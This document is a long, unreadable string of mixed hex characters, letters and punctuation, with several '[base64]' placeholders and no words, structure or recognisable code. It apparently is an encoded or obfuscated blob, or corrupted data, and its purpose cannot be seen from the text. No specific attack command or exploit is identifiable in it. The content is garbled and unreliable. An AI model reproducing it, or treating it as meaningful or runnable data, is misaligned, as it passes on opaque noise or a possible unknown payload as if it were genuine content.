F{45aZ1F25AAY1063bafc67b8146Fc2;670c21e75XA2267D42385db2Z88X83384dd3892Y72992e54196ef4X8Af146A3FA5294ff50adP05bb0f55cZ1Vf66ZA1456c11271c41e73Z71Y73d1297XD66486D42d8DDX3986Y0358eY94295ef749YYD4aa3F63bA2Y951a8FX5XadPb57Z6*661bb156cab136aZY1Y6fcd1974cb1f7fD12a6dD42885d7318Fe53A89Y43893ed459fYA4a99f34FA8ff4bA8FA58adLA5eac&Y5ZZ71467b61265c01d6dc71773X62178d22180D02Z89DX2Z88DA378aY63597e4419cf13F9XYY4aa0F854a0;04fAA%856b5f45Zb0(A66b8106ab9146bZF1c70b62272d0237eXD287fD33084XA3289DD3f90e68198Y7419ZF14dXFf04Z9ffb57AAU151abR05Yb5Ud60baM965b8176Dc5196ac51975d1287Fcb287ada2e8ADD2X88DZ3891ea418DY93X96f14c97f346a0f954a9f855A7~35cb5&759b7%86ac0166bba1769c52073cb1b7dca237XD72Abbd32D82db398Xe73893e23d97Y8479af47e9Yf849A9F954da;053Z5+45cZ5F85fa61262c31b6Ab0176cc82174cc2668D72485d92d83X93185de398fYZ2A93e6479Zf4488bf247a6fd55AAYX58a8|55YZ0_84DZ5~969X1136FAY1X6AXA1D77cc{F79XZ277cD71982d53086DX357AY23693YY459cdb4697f04aa3FZ3ca6f855afS75e9d;959Z6@Z65A71363c5146XX6]870c4207AD12b69D22581DY3173DX2F88Y43F7DY93996ef4699DY479AF34faaY858a4fe56Z3JA49Z0F761Z3JF6Ac01365bf1473XD1Z7Zcc107Dcc2784db327YDA2d86e2398YD2418Yed4492YD419dfa50a0e64fa2ff55AA,254Z1J35eZ6}e68a81364X1196Xc41675X5227aD52c6ad7267fD6308XD83487e23F94e92c94e846a1f443a1F254A2fb5797}053b3(c5XZ6J566Z4146bZY1Z59c31573XA2378X72376D82986DD1b82D7378fdf3791e03F8fF0489aF4349XF04AA7ff56a2,451Z1P95bb3F65eZ2Wc69c1189fZZ176aXX1A78XX6573D22281d82Z85IA2Z85DA3A93Y14097Y33d92eb4596f345a2F754a7F751a6(15dae|660AF.D5ebd#e65ZF106abf1d75cd22b0cb2079D02880D93588XA3288dd3Y901c4290ee409dF3789fF14ca9}05496fd44b1V05Fb4=[base64]*c67b81254bc1070c71772c21F71XA287fD4167Fd23188e03584Y43393Y93f81ea3d9XF34ba0YF4Aa0f557AA:143aafe5XADMa64b6105FZ9Ke6fX71A74X61779X62277ca2679d82F83DF2b86dd318YY14181c02D84DZ3289e0378YY53c93ea4198ef469Df44ZA2f950A7FY55ac=35AZ1@85Fb653adU75e86X21aZ4NZ62b910677acf6XX620778F2b85D323528e2890d6368YDA3146Z9?Y58f038a2ed1A3DAAK158AFU65DZ4VZ62Z91067be156XX31a71c81f76XD247bee38D32D75a3c6338AY1388FY63d94YZ4299F0479ef54Xa3fa51a81b65f14db1D0f360Z7(Y65bc136ac1186fc61d74XZ2279ec36c21Y82a1X43188df368dY43Z92Y94097YY459Xf34abd4061a640a0YX55acXD-9A6X7GcA9111eAALe62b1X468Z4d63479ec5Xc42X2Aa51D82DA2682DA2e88D7405DZ1fb8bacWF329fF64Da4FZ52A9P057ae.55XZ3;a61b82ZZ6ZD57Z7=36XX3Y420ZZ1f308Fd175d7Y36ed92F81892f87cf2885e7434Yb1ff489D479FFZ4595X4R0a2ed5Z67P851a3)A557Ybb2779125XZZY01e91Z42178cf267Dd42b82d93087DY358Xe33a91Y83f9624899Z348eYX4093fb4153fe4999L3^6b1W660a7Z95XZX166Abe1c1Abd1164X9XD6DX9d27dc81X2Yc92187cb2A84e2f23DD5398699399Za5484cF2489dK1ffA6fc57aefb4bacfc[Ybc|458Z8X16cZ71570Z9Z52279D0277YD52c83da3188DF368De43Z92e94097428Ddd474aYY39a3FA42A6AZ56A89AM75eZ5WX63ba1168bf166DX41b72X92077ce257X2X79D6D870d82234DF2384D5353ed82D95dff197e5F69dY94Da5F84Y98fa51b5ZFVaZ1@a5YAXT267ZY)Z68be)86aX1252F7A1276X3d681d3db86d12537d62Y83DZ2F94YXef99F13599Y63aa2YZTc3fAX;35AZ1^85FZ6-D64ZZ1269c0176eX538821A3f62cf267dD42b82D93087DY358XFF49D53195b4D72e9Zf249A0f74YA5fc53AAG158XZ4aa6NAPZa5&551ZA11326Y1569X8c86683e124XF1781D4e471XA2a87XF333AadD03d94YZ4299F0479YF54cA3fa51A8FF56X948A4&8[9a3T34FZ8Lf306XS467bbd36ab8d8367Zee117eD52c83DA3188DF368DY43b92Y94097YY459cf366e541a5A640a0YX55accdT9b5fd6570fd52baH3188bAY1b72X92077XY257Xd32a81d82f86dd348bY23990Y73e95ec5fY2,448e2428eF74Y6fab486cAY4bZ3c05da6{558a8]X60AFc266b2D43077ea48D2216DD12A8084248089~[base64]#35bZFD15Dc11D74c61Z25XX153793da4Dae1Y82cfef89D92a89da3043e646A0F448a6a443a1fd45a3Q1Q59D^14Y4bZ8%F66ZD146ZX21970X71Y75XX237Ad1287Fd62d84DZ3289Y0378ee58ed83D90YA4399b9(39Zc0Y350A7fe55acL35Ab1?85Fb6RD64ZZ1269X0176ec51X73XA21941f26X0206cD52X4d893182cd2f8691378fD7308Def4Z56b7JX4Yf23e60ba:15acd3Aaff561a7#510AAUd63AFJX5fX3Lf64c9cd6Acd2176802A76ca2887XF337dd3Y68dD53d96e73599F1df4XA3fa51A8ff56ad~45bb2(960b7#e65bc136ac1186FX61d90da7297ZA277Yd52c83da3188DF368dY43Z92Y94097ee459X;[base64]{1a5f1136Fb62996fa59b3:D67Z1+71AX5171FAF1X7997Y17193F51885dc338AY1388FY63D94eb4299f0479Yf54Xa3FA51A8FF56c9545Zf555A1NA6182be66Z7P264bbc66Xc4+X65c224808Zec4183277395f036cf338DD62e92a43094F04799eef89FY8(a66ad207DF54Za7f84Db7ff5568_265ZZU764b71b67bcDZ78c12580XA1Z74A2YX84a9cc3990e73e95ec439Af1489FF64DA4FZ52A9}057AY_55cZ3UA7dR8#FA9&955be1536721A6ZZ6186F7A2078c01976D8343fa0f537DZ2749a4ea83e7418AY24658e448a4fb4Da2AX539XZY1a61d42Yb2ZZ53bd145XZX1965c9[f21XX2167d3197782297cc82c83d53181913Z84e8438dDY3733A0F74eA5FX53AAK158afV65Db4=b62Z91067ZY156XX31A71e42eX6eb~Y7bd22980d72Y85dc338Ae1388Fe63D94eb4299F0479ef54cZF4A51YZ4b97P05778Z45cADf85ab1ZX62ZAQ25Zb81a7681Y237791d698be62cc52983cc24889a268ae63d8fe4ee95DYQ05cA31677e74Z98b84f9AF44c5e]94DAXS660baXX63AYU86072NA6eZZce71D12b7fD3311986dd348bY23990Y73Y95ec439af1489fF64da4FZ52a9-057AY.55Xb34dZ3=d58Z9G26755X21970c71Y75cc237ad1287Fd62D84db3289e0378Ye53c93W650Y8LD309DF44ZA2F950a7FY55acR35aZ1P85fZ6Gd64ZZ1269c0176ee16X73(d6db922799Ad67Ycf1A7XD3de84DX247DDA3c98a3?4599b3f8bAD@750X32X98fc4XAZaf47abF8+ZZ7K957b9FF59Z1161Ab71771761973d41375801a83D83082D7268Ae2[24ce4V92X99F0479YF54XA3FA51a8ff56adN45ZZ2&960Z7Ie81XZ57b3173659X61d74cb2279d0277ed52c83da3188DF529c2884e8U72a97YY459Xf34aa1f84FA6fd54AZ[259b023A2fe6263FD5da912698Ac65Yc1152dX4123290d5486ZD82f86dd348be23990e73Y95ec439Af1489fF64dX03f9Zff*09Afa46afQ62763HF57ZFXA57AX145D72e5.875cc237aD1287fD62d84db3289e0378eY53c93YA4198ef46Z93X5Ya23c9ce851A8c9L5A2c6@8a5[D1AZ7@05Fb2}266ba#91cX0UX2Y8ad144b12680d52d75XZDY77Y5Y389Y63A3fb94297ef4196e549A1c1?Z9bbd1f42AF,[base64]^75Yb5&[base64]#f4ZF3448ff14853f95199F24fb1|D1879ce10b4:0227DX35cX01a63ZZ1f31ZD217dD4267Z852c7597F33AADT771c31742DA3e8Z9e166eD71b51F851a5#1499Y:652AF~52a74,c3154X1186fc61D74XZ2279D0277eD52X83DA3188DF368De43b92!590973191dd469dbeFAA2F33Ya0f7.2a8+048a1FY60bcc7287dbf63afD12Z74Y747X61773X3D36ZX32785XZDD75d92639D22X97Y43A87a6F189eb4d8Yfd4e6YZ8507598V55cb3Oa61b8NF66ZD146Zc21970c71e75cc237aed37c31F83a2X53289Y0378Ye53X93YA4198ef469Df44bZY|894F0547396~35aZ1L85fZ6Pd64ZZ1269X0337D?965c9e8~b78cf267DD42b82D94c96227Ye2S12491Y83F96ed449bF265A1U45ZA54Y98U04a9DJ6U65dX11880A31067be156cc31A71e463ZF2324be1Y6Ad32a4b872Y7ce02a7de6e68dedF857993Da0AZNa4ec1Y451a8FF56adO45Zb2-960Z7?e81@05Xc0c15ZZZV770c7e824bc1f75d21675D11f838Afd208de43b92Y94097ee459Xf34AA1f84fA61998f45859F3539F=85f80bc63b71616Z1d161be.e7877Qf71X51A788Y2183XZ2A8798257ede3b83e7YY6184F1489ff64DA4fb52a9%057AY:55Xb3.a61Z8KF66d958b41819b3135Fc81f407X1477XZY37Ac8Y8468bfe218ee53c93ea4198YF469Df44ZA2F950a7FY55ac+35Ab1!85Fd260baR212ZX1470baRA3975106ac41b407dd771c81F76cd24508X3a83d53X87Z0YD5ZZ042A1ZZF796YA459af25572AF1d72#4637DZZ10ZDM367bf=c69bfe52187db357dd27Fc91X85a72b8ba7Y3488FF63DA9FX5499O558b0f736a3fa51A8FF56ADN45bZ2~960Z7&e65bc136aX1186fX61D74XZ2279d07Fcb217Ad6f733d0338aDDFY4Aa14097YYFX9XAF,199f33F5YZ8-d64bb11AX|64e60d3f663ba1168bf166dX41Z72X92077XY257XD32a81d82F86DD348bY23990K38Yd6408b84F1489FF64dA4fb52a9T057aeH55cZ3![base64]~X63ba1168ZF166dX41b72X92077ce6999d57793ee4394ed4597f54aa7F550A62f50acFF5fZ1Q25eZ2*X63Z61465c11668X61871cd1c7acb2X7Xce2e7YDF3682DA388Zdd3A8DYY3Y92ee4Z95F545a0F848A5f856a4T654ae)b57b4Q761be^A66ZA1X6Ybd1D6Dc91f70ce207Zd92387D33084d63586DF3A89e83992F23e9Yea4X9AF7529FFD50a2fe54a9)35YAD&563bd![base64]55cZ3Ja61b8PF82cc64AX16618eZ11e75cc237ad1287Fd62d84db3289e0378eY53c93ea4198ef469DF44bbe499Ff3579cFZ515A?157A8S461b7D8147ad7297cD53473dd3288dd3d93D43c9AYD3Y9DF2359Ff44D9Ff85396FY5cab:05ZZ4F761b5Te61ba185acd226XN45Aae1257b6QX3356c31a71c81F76XD247bD22980d72e85DX338Ae1388fY63d94YZ4299f063YY36a0YZY451a8ff56ADK45bb2N960b7_e65bc136aX1186fc61D74XZ2279D0277YD52c83da75a5e183a0f44Da0f957a3,159af!160Z24463Z41167b8146dZY2074X11d73c8247AXZ277bdc2d7Fdc2Y8dY1318eY33895F03b98f142a0ee4d9Yfa56A2FA5Aaffd5cAD@a65b1Qe66Z7186eZZ1Z6AX544aeX52277cb2b7fXF2D7YY02FZ8d93a88e13F8cY73b96F33F9Af245a1F24fA1fb58A5H05bab=b5cAF(Y5YZY1462c0116fc81572X42076X82877d52485d32d8Xd73686e6338eY53998f23Y9Ff042a0F14fa9f452a4-65ZA8S957b5QX5abeGa66X2;e70bd1F73c01f70c92974XF237fD4268Ad6358Zda3589e53a8XY84493F34897YF48A4F254a2fb57a5*155b0?[base64]^853AF.262Z3&768bb#b69ZA1672bd1c6Fc41d7DX72977D0307ZD3338XD63586Y3398Ae53F90f14294F043a1fc47a4F655acF956AZQ05eb5-45FZ5*a66X1:e69ZD1e73ee586FXF2375D72679D42b7fDZ32X2df3689e33a8dY93F93F44996F2499DFX52a0fd50A9J353afR85AZ4|Z5dba1764be1968X31a6eX91F72XY217ad22581D42F8DD83787e63D8ZY64491ed4295f2449ffb48a6f752adfa59AA~85daeI95fZ41561bc1072c141AZX21e74c8247AXZ2884d22c83153287Y53392Y93694ee3D9ce9459eF050A9F455acfa57ac4455b5&d5ZZ5KF5Yc1~Y69bf126DX4206FXA2473d12779d22Zb3d4328eda3393de3d90Y44091ef4b97f44Y9Zf64DA5f853a5,05YAZ(a62AF,A66beOc6Ybf4F67c5186Dce2371d2207bD62482da2a89e12D8aY43f8ZY43dZXdb4Y71DY358ce33A91e83F96ed449bf249a0f74Ya5fc53aaT158AF+65DZ4{Z7ec860a8125d8Aad1A71c81F76XD247bD22980d72e85dc338AY1388fe63d94YZ4299F047ZA458Df7423ba8ff56ad#45Zb2{960Z7.Y65ZX136aX1186fX61d74XZ2279d0277YD52X83DA31ccfc38DAF64Xa6F754A8fa59b5L458b9:A72be1162ZFVY6DX61f6cXY1975X8287dcb2981d82986de2X89DY338dYZ3693e94394f14797f64X9ef851A1G457A8!461AZM763ZZH967ZD]D69bc1X70ZF1X7aXF1D7bD4207Dd22781e06186DF3388e13X8bY83F92f44795F248A5F34DAXF652AX%654b0K957Z31264Z51069b81571X81672cf1A76XZ207dd5237Fd63280db3389dd3D93Y03c9ZF03e9FF5429ef64F9fff4ZA7(65ba9Jb56b1^A5Xbc155fZAQY6AX61474c11X70XA2674D2267Ada2784D6358cfa3789eb3A8Xe93f96ea48A12445a1FA4bA9F753AX^855b7SA58b9125FZY1462ZF1Z6cc02279X32075d32180d52481df3382Y03485e13A97Y33X94Y6439cYD4Z99F652a4f750ADFZ5ZZ4:160b4|461bf1362X01566X21775c3227ac62376d52b7aD52F80e23483e13395Y53793F13d9eF2409Yf052a2f452A9FA58aeFD58ac]75fb5,96AZASD6fX51371X51773cb1f74XY2678D42a81d53389d9358fe23698Y93a95ef40a2F944a0f352A7f753Z1fd5eb3L15eZ01265Z41269ZA1873be1b6dXF2287XX257DXY2780d12c7fDX3686e63c89YX4290YY4393F143a5F446A3F950A4;25Z9d1033a0f74ea5FX53AAK158AF|65db4@Z62b91067be156cc31a71X81F76cd408A226AD41F4c6fdc338aY1388Fe63D94eb4299f0479ef54ca3FA51a8ff56ADU45bb2]97c[74Fb9R4fd6aX1186fX61d74cb2279D0277YD52c83DA3188df368dY43Z92e94097ee459XF38YbeFA9XZX1262be1565c31776c3227Zfd1e76d7287Ad52986Y12d88DX3891Y03d8fYA3c97YZ4XA3YF4D9eFF55Y1fe53a8:961ac~b5bba145eZA#Y69c61170X12078fb2074XD2c77D52789e02Z87DA3393dd408DY74591F3409af643a7f354A6F752A6~258AZ][base64],364Z44663ZA?D6DX61171c01b75fa2173d32676d22Z7Ddc3280e4308ZY93390e73A9AYD3D9Af144A4FA47A3!24ea7Q351Z4?15fZAR561b4106Zb7136abe1977c22571cc1D80XD2A7aD53480e06c84e3338cYZ3792f03d9cF341A0F445a1fb4ca6O57D9cSF329fF64Da4fb52A9]057AYK55cZ3Qa61Z8(F66bd146Zc21970c71Y75cc3F892169d31Y4b6Ydb3289e0378Ye53X93YA4198YF469dF44ZA2F950a7fe55AXM35Ab1Q87ZH64YZ8~3FX69X0176ec51c73XA2178cf267DD42b82d93087DY358cY33a91Y83f96ed449bf28DZDf99bZD?e61ZX1664X21b6dX22073?5217fcc2680D02b81d6358b103689e63c8Xeb3X96f03F9Fef51a8F255A2[455A7)95daaN65fZ1=X6AZ51064bf1767c31770d01b77XA257ZXD297DDD3181DY308ZDX398Xe83995e8459DYZ479Zf948a6F757Z0FA57aa=55Dae]e5Dbe1360ZD106bc31471X32378X62175D52484dd2884D73389db3e8Ae33f8eYF3D97F48198f5499Yfd51a1V051ad=28ZZ0^45eZ7[763Z7166Xba176AX61b6dXZ1d78XF207YD02c84d33283e43c88YA3Y8be73b9Af43Y9AYY4eA4F14FA1FF54A4#154Z3~957Z7@762ZF4a67ZD1171X41570c81Z7Zd1207ZD92582dd5F80db2F8fe0328fY2449AY64395F54698F948a8f94XAAfb5DAYfe61aeJF62f1I96XZ81570bb1773X21Y7bfc2175D1217Dd13387D43184Y4308Ye04197Y34193f53F9fYF51a0f24YA2FD57A5~255afT658Z5O863Z9~b6abb166fZY1X6Yc92571D2217Dd86481d43389D83787Y03fc1Y83a9Xec3e9FYD4DA4f052a0FF58a4ff5AAA?95YadG961b4ID67Z8146cbe196FX12171XA2474D42482d62783da2Y8ee03193Y13D94Y4409Yeb47a3ee4c9Yfb52a1W051b0fe5Aad]D61b01160bd1764c41371c71677c62179XA257cd02F7Dd52f8YD93688Y83Z8XY93Z96ed3fA1YY4XA7f251A1FZ54A5L057AZTZ64ee&668b5126ab9146Ybf1c72c3217aX92682XX2985D32e8bJ42396b9267Dd42b82d93087de358XY33A91Y83f96YD449bf249a0F74Ya5FX53X610A8f05Aa5d2f562Z91067ZY156cc31A71X81f76cd247Zd22980d72e85DX338aY1388f(28dd53f8a83F0479Yf54XA3fa51a8ff56AD~45Zb2#960Z7,Y65ZX136Ac1186Fc61d74cb2279144480223d93F33F99F342a1F64ea0FX52daFZ5daa*b62aeVf5DZY;f61c0106Zc2146fcd1A7cD21d79XD2A86d12D88d7368Fda368De1408Ye94294YF4Z97F44A9e_050A2FD58A8[[base64][d5cbd*D60ZD1766c81cA0X11X73c7277Zca267Fd12d8Ad53884Y33987e4418YYY4691ef419dFA44a3f64ba6FY4eaaQ455Z2UY58Z4UX5FZY1362c01569cb1X6Xc81Y73d22676D5297Ddf3681D93Z8ddc3Y8XYY4090f33F9Af1429Yf749a5[14da9%353Z0JA57Z4N663ZA{a68bb106Ac81474X3257bX72776d0237ed82985e02d8fDX3D92e03c92Y6429Aea4X99fa4F9dFY4cADN04faaFY59Z4W45YZA.765Z7156aZZ176cc1206Dd11d7DD31689ac1970X71e75XX237Ad1287fd62d84DZ3289e0378YY53c93ea4198YF46b9{39Ze34D98X5e855ac,35AZ1(85Fb6!d64ZZ1269c0176Yc51X73ca2178cf267DD42Z82F580c8327D76Y33a91Y83F96ed449Zf249a0f74Ya5FX53aa*158AFU65dZ4{b62Z91067be156cV7377315308XY43292YZ3594e74793YF47cdee46A3F949A5F952Z0FD58ac?[base64]@d66b01060bb1263c01373X45672d11d78XA287fd02c85=a3283DF3b86e23697ef399XY9469eYX4Z9cf74D9Ffb53A6:35Fa9Ga59Z7115eb91762ZD116Ac81674X71A76c92477d92d7bD82A85Y12F8ce5338Ye23b94e54195ee4D99F448AAFX4bA7FZ5AZ1FF5Zae.F66f1J966X1Jf69c2136eca1972d05374cc287dXF2Z7Fd93083DZ3893DY3b8eY93b93F54996f446A1F83fZ2d54299F0479Yf54Xa3fa51A8ff56adQ45bb2*[base64]}653AY;25ZZZ*766Z41063ZY1173X51572c41f78X82677d82Z7Zd32d8Xd73288dd3795Y13999Y6419Fec45A3f04Z9F{158e2O052ae@456b1105Xbb125Fc2[f68c5126YX21Y78fc2375d22Y7AD92D7dde2D8Xdf308ce03D95Y34793F04496F346A2F84Za4FD4fAAFY58af*15Xb0HX5fbb1164ZY1b68c51773d01c77ce207ZXF2980d43387d83487e23597eb3996e843a1YX489bfd4X9fF750AYfb5ZAAW460ae{661ZF=A6Db9186ebd1577Q1197bc8217Ycc277Zd7337eDZ2Y8fY0328DY93897YZ729Deb4Da1YY4a9ef854a1fd56a8|259AZ|85ZZA145Yba1765X51668X71872XA1d76D4217cD02A81d32e82de318dDF3a91Y34092YY4Z97f14e9bf64AA3%34fAD}753AFM25Db5S769Z8Tb68ZA1573fd1571XF1b79c82777D0287ZDD2a8XDD2D8DY13494YZ6584F71a87DY358XY33A91e83f96YD449ZF249a0f74eA5FX53AA;158afH65db42771Q951ZZO63356X31a71c81F76cd247ZD22980D72e85dc338ae1388Fe63D94eb4299f063ee36A0ebY451A8ff56AD=45Zb2J960Z7|Y65ZX136ac1186fc61D74cb2279D0277ed52X83da75A5e1839ffb54A0ff58A3{257Z1-15FZ53Z5Xb71462ZZ1365X11574XA1976ca1F79d6227YD62985d6328FDX378fdf3d93Y64699e94599f74d9cf854A3FX58a6V25dAD;860Z0.d67Z7116aba186Dc12374X42179cb2883ce2e7YD93382da3792dd398fe44497Y84497F0489Af651a1fb59a5}354b5+897b3K760ZDPb6bZA1b71ZY196dX62071X92582]32481D32e85D63486Y63395Y24099Y54695F54a99F44d9ffc54a2P452AD-356Z1O95Xb5&f5Fbb(f69c8136YXD1977XZ1D7ecc2a84d02c81d6378ADA368be04294e43F93YX4Z97f2499dfb49a6f95bafFD59Z2P360b8*662bd%D6fc0116dX71777X81A7aca2382XY2683de2985db308Xe73390Y33c94Y6429Zed4XA4f050a0;253e3ff53AX]Z57AF[961Y9Tb67X4:[base64]^35AXD17AFF761acd9fc69c0176Yc51c73XA2178XF267dD42Z82d93087DY358cY33a91e83F96;994DX46918AF74Ya5FX53aa)158af^65db4Tb62Z91067be156cX31A71c81F76XD247Zd229801b4b872945A3fa46a8F749a8fd55A7V95eY1J361bbW86AZFWZ67ZZ1573ZY1A6Yd02271cd217fDA2481D43682df3585e1358fY93a99Y64396F1499bfc549eFX4YAA&051af^15fba{561b4.d65b71967c91D6ZX91a76cd1D79D2247YDD2888d7338e1A3693Y14095Y4439b204599f94f9df557A1FF51ae}a55b0,465Z8N767b7136ZZZ176ac81e6dX91d7ed02179d92583D5358Ad93488e2418bYZ3b9AYY3f9aYY4eA73149a4J14fAYT553b1}98eZ6K764bfQZ66ba1A6Xbd206Dcf2571cd2082d3237FD82a88D73586DF3F8aY24097Y63YA0F2429Df14c9Yf94Dae?651AX?05FZ1#460b3156bZ7%f6XX0136eX21Z76X61Y7Xd6227YD12Z86d52D8eDF318ee03b92233b98f341a0f944a0FA4ZAZQ27X9Z-Y319Yf54Xa3fa51a8FF56ad(45bZ2+960b7UY65bc136ac1186FX61d74cb3Y882068D21d4A6dda3188DF368De43b92Y94097YY459XF34aA1f84fa6fd54AZH259Z0J77AG54Db7:2fb68ZF166DX41b72X92077XY257XD32a81d82f86DD348bY23990Y73Y95YX439AF18XZXF89AZ7NF66Z71369ba196Xc71877XX5b79cd2283D42584DA2X8ce02f8cY53693eb3a95f2409ZF87a9ZF353A0f859A5V054Z3^858Z3?766b41063ZY1767c31674X81A72D12776XY307bd62A84Y02e89dd3F96e13c90YF4494f043a5F847A4f654AAF957a9J45ZAD-e5XZZ145Fc0%F6eX7136Yc81974c52178XX287fQf2782d92D8ae5318ce83792YY3a9bea49A3YY4X9dFD51d7FD50Z1R654b0*35cb6;666Z6156eba1769c81X6Xcf1X77D1207Ycf3188d32Z8ZY02F87e8398be63A99eb3e99YD4c9FF14da0fb54a4U053Z1_757afUY5cb41661bc106Ac31470c31X74X72276d52a7ad72884d7318Zda368aec438Yec3D9bF4409FF04AA4f455A3*154a6,756b0Pb99Z11160ZF1763X21373X5177AX62678XA257eD031b3DD2X89e1308eDF3F96Y23Y95e943a0ed4e9cF84d9fFZ56A6@358aa:D59Z7{F5Db51567b91172X61570c42375c82377D62e7ZD72A85Y02e8ADD3Z94e13997f13D95f64A99F448A1?04XA7FZ5DZ4FF5AaeKd5fZ2WY61X319a4ZX1871c21F77X5217eXX2782FD1X8fb21f76cd247bD22980d72e85dc338Ae1388fY63D94YZ4299f0479eF54cZF{9A1e9539YXZYY5ZZ2*960b7*e65ZX136ac1186FX61D74cb2279D0277Yd52X83DA3188FZ86ce38837cY94097YY459cf34Aa1f84FA6FD54AZO259Z0T75eb5%X63ZA1168bf166Dc41Z72Pd3D791b3894ea3895YF2F99f44999f339A4F555abF959A8[15de2}c5Zbc135Fc1&e6dX5I56dX81878d11X77XD2280d71982de2c88e0308bDF3Z97D63Y98Y9469De0489fF34fAZea52AZFD5X9D&65cZ0HZ63a71463c4195Ac3216dXD20Z0X82677D12b6eDA2A85dd2e8be33495e63894F03Y9cF08FD9f848a8~04Xa7&152Z1|956b1&d5cbb1453bc1266X0175DX81c70D22767d1287ad43071D93284e33b88e3408eY944X8f541a3FA45a0f84baaFF42b2fe5bZ4G25YZZ:86aZD~X6abb1870bf1c79X5277eX92778da297cD92b8cY22F8Ae03594eb3999e843a1YX47A3F24fa8f656a5_05Ya9}958Z2*Y4fZ6KA65ZD106dc2S770c32374c72280cd2682c43480db3779ec&F7cD32A81d82F86DD348Ze23990Y73e95YX439Af1489fF64DA4fb52A91X66FY46Z0FZ284bZ8^f66bd146Zc21970X71e75cc237Ad1287fd62d84DZ3289e0378Ye558e32Z95e0d9469Df44ba2f950a7FY55acR35ab1^85fb6.D64bb1269X0176ec51c73ca2178XF6a9ad67895ed4895f24898fc519Ffc52d9FA5Za9{462adU85XZ71460bb1266c11F6AXX1973D11D80XX2685D02c81d6308Ad93689Y2428DY83F93f54996F946a0fe4AA5T250a9=753af@A5Ab8{762ZDJD6Dc51072c01Z72X31f73XF2476d2297DD82e80e3308Ze13397e33D95Y64398YD47a1f14Da0f959A3FF56aa#X60ae105dZ71560ZX1967c01e6ZX62171XY2374D02b7ZDZ33bfd63185de3888e8389Aee7297YD42A3f545a1F557A6f855AAff5cZ2^362b2NY65Z5126AZX1669c51a6fXD2472cf2281D92681DX2c87DF308DDF418ce84292ee4496f14b9cFX4FA0fc58A6S15cAA&55Zb01168Z4[f63X51467c3186Dcb1979c9257Xcd2981D32d8AD63388dd3Z90Y13D90YF4593ef4a9Af54d9Dfb4Dafff50ad:757Z3:c5ab61061c2QD6ac6146Fcc586fXX2875D52X79d6307FDX30X2DA3989Y3408dY54797e84698f6499Xf74FA2)05Za5=257acTb5eafND5Fbe1562be126bX51675X52676c92580cf2A7cda2Z8AY02f8Fde3e92Y13e96Y84aa1eb479dF250A6f551a5%65Ydf#45AafSF65b2WY62c31b65c11a6XXA1878c8287Ycb277FD23088d53188dc3590Y03899F13b9beb44A1YF4Y9Yfb52A1.351b0G455Z0?85bb8115eZF-Y6AX71271c12076c52074cd2678D3297Ydb3582df3193ea3590Y93Z94F23fA0YY4ba63149a6F85aAFFZ5aab+b5de5!c5Yba1561c0116cX51478c4217Xc72977d52a7AD63281da3684e73493ed3793ea3e9Ff7419ef14bA2F450AYfb5badFF5caeQa62b1{Y63b8126cZX176ec21F75c52175D22979db2883Y02X88DZ3D93DF3A95Y53e98Y944A0ef50a3f34YAZf957Y6fd5ab7&35fb5N763Z6136FF01171c01Y6dc81c76d22083cf3180d33282df3486e83597YD3994ea3fa0F844A6fd48A7F755abFA5Aaa[[base64]~25FAYWZ5eZF;F62bd1b68XA216bc71Y72d32676d12583D7288ZD8378ADZ3A8be5418Yea4595F14798F44d9FFZ57a2fe5aA9)Z60acUc5cbc145fZZKf68X1126ec51972XD1d75cf2c78d42e7FDX3883e03292ea758DY5409YY84498F74FD2f34fA2FZ57a5I158AXMb65Z0135fb81662be1A69c71F6dc82673d02Z76D22c7dde3681DY308cY9348Xea4490f03F9Xec479bFZ4F9F*14Yac,752AFU161b9445cZ9Gb68bd(Y6DZY1e72F81Y71D02674d12481D03180DF3783Y2338XY53692Y93D96F1409ff050A9F34FA8fa53acFD5aAD!959Z6^e60ZD1664X21372X81673ce1D78d5217Dd22786d33083Y2308Ze53697ef3A96Y94b9Fed49A2F351a8F752ADFD5aAF]15Db8N767ZX4b62c01568c41F6Xcc1Z7DD25e76d1257YD62888d83989db378dY23F9ZY54195f64Z99fa48a2FF4baaFD52Z4Q355Z6P563bc:864Z8126YZZ1e6bc5236fcd2675D52779D4317fd83583e0328bY563cdY44099ea489YYY4X9DF953e0f853a7&058aa,a5AZZ-Z5dZ9|f64X11Z67X31778cd1b7cca2481XD2c7fd43685d73887e53e8aY63A94f03Da0ed489ef14fA8f757A9FZ56b3W15ab7M562Z4PD67e5I4779A+75Yb5RX63ba1168bf166dX41b72X92077XY257cd32A81d84b95308Ad2|02390Y73e95YX439AF1489ff64DA4fb52A9(057AYO55XZ3,a61d462bc@414ZY1672bc%X3Z77126cX61d427fd973ca2178cf26528e3c85D73Y89b2YF58ADW49ZFA1450ef439ef34baeXZL875c65dZXD61469165cc01865c2183Y7AY0348ed62bD82275DY%084Y4W03XA1Y84F96M255adF25bb3~b5XZAHY5594&158AF:65dZ4*Z62Z91067ZY156cX31a71c81F76cd247bD22980D72Ydd297fd83455912e91Y83b5cA8FF9YF54X5aFAUd5FF7519DZX166bc2196f~a64acbe3154c1186FX61D74cb2279d0277ed52c83da3188DF368De43b92Y94097YY61YX349ee9Y24fa6FD54AZG259b0:75eZ5}c63ba1168bf166dX41Z72X92077XY257cD32a81D873A3DF819DFZ4d9Yfa4AA6ff54A8!15aY7O360ba(967c13668c31372ca5274ce1D76D1577dd52782Y02A85d8368dDF4196Y23e99Y94Z9dYX4aa1f355aaF653Z1FD5FZ1P05ZAYPa61b5^e68b91768X61Y6bc72572ce2A76D12a7cDD2d7FDX3486e83fD3e23Y961c419aec489def4c9FN157A2ff55A9#55Dac^860b3VY69Z61369ZD1971c01D78c7227eca2578D4307FDX3483DY3589YZ3a8Xea4293f44597f5489dff52a0fe56a7O859YZ;25fZ1Vf5Yc11664c11Xa3ZF1A71X5277612267acf29b7D72Y82DX39ZXe93593e13c8FYZ4796F34f9afa49a3fa4ca8U453b0&X57Z2Rd5Dbd1460bb!F71be196Fc22171D02275d02a7ZD72e7Fda3585Y53a89Y43e8Feb42d3f1429bf345a4fe4Xac)38ZA7W25dadPf5Ffa:[base64][960b7%Y65bc136AX1186fc61d74XZ2279d077cd1e7ad72D4e8AF3489Df24da3e953aafc58b2F35dZ9115dZA1654ZY1567X31D5ec8247cX82581bf2780D52982DZ208ae43D8ae43D81Y94297eb449De24cA6FF4XA6FF43ad,456Z2HX4db7Ve66Z71768ae186Fc11d77b82279d12282D31981dc2c8Ze3238YY33f8de72D95F0409ff739AXcf3X93ea4198ef469Df44ba2F950a7FY55ac;35AZ1+85fb6MD64ZZ1269dc26be1468cc1170X6ed107dd42Z82d93087DY358XY33a91e83F96ed449Zf249a0f74Ya5FX53aa1da8f05aa59eJZ6